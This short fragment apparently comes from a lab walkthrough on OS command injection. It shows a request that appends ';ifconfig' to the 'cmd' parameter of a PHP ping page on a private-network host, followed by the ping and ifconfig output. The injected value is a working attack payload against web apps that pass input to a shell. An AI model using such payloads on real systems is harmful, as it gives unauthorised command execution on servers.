 http://192.168.1.106/cmd3.php?cmd=127.0.0.1;ifconfig
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.067 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.065 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 50ms
rtt min/avg/max/mdev = 0.015/0.049/0.067/0.024 ms
eth0: flags=4163  mtu 1500
        inet 192.168.1.106  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe83:f68d  prefixlen 64  scopeid 0x20
        ether 00:0c:29:83:f6:8d  txqueuelen 1000  (Ethernet)
        RX packets 1163  bytes 1538618 (1.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 678  bytes 59024 (57.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000
lo: flags=73  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 32  bytes 2124 (2.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 32  bytes 2124 (2.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0